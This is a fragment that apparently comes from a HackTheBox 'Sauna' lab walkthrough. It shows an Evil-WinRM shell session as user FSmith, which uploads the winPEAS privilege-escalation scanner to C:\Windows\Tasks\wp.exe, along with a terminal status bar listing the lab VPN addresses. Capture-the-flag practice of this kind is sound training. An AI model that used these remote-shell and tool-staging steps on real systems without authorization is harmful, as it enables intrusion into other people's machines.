 *Evil-WinRM* PS C:\Users\FSmith\Documents> upload /home/guccif3r/Documents/HackTheBox/Sauna/Share/winPEASany.exe C:\Windows\Tasks\wp.exe
Info: Uploading /home/guccif3r/Documents/HackTheBox/Sauna/Share/winPEASany.exe to C:\Windows\Tasks\wp.exe
Data: 2625536 bytes of 2625536 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents>
10_10_14_21 | 10_10_10_175 ↑ 3h 56m 1 VPN 2 Notes 3 FSmith 11:06 03 Feb guccif3r Linux